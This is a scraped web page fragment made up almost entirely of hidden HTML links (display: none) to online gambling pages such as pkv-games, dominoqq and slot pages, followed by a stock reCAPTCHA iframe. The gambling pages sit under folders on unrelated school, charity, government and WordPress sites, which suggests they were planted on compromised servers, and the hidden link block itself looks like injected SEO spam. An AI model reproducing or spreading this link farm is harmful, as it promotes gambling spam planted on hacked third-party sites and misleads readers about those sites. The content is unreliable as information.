<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ctzqeb3BaUmvcr1sy7vsBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498498797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>